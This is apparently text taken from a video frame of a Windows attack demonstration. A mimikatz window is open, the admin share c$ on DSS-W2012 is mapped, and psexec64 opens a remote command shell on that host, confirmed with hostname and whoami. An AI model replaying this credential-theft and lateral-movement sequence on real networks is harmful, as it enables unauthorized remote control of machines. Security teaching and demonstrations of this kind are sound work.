 mimikatz 2.1 x64 (oe.eo)
\\DSS-W2
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use k: \\DSS-W2012\c$
The command completed successfully.
C:\Windows\system32>psexec64 \\DSS-W2012 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
DSS-W2012
C:\Windows\system32>whoami
dss2016\peter
C:\Windows\system32>